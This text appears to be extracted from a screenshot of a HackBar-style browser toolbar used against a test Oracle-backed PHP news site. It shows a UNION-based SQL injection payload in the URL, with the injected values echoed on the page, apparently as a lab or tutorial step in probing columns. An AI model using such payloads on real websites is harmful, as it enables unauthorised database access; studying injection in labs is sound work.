 Oracle 新聞系統
http://website...%20from%20dual
website:81/oracle/union/show.php?id=5 and 1=2 union select 1,'xx','xx' from dual
Google 8 php B
INT SQL XSS Encryption Encoding Other
Load URL
http://website:81/oracle/union/show.php
?id=5 and 1=2 union select 1,'xx','xx' from dual
Split URL
Execute
Enable Post data Enable Referrer
Oracle 新聞系統
首頁 登入
xx
xx
website:81/oracle/union/index.php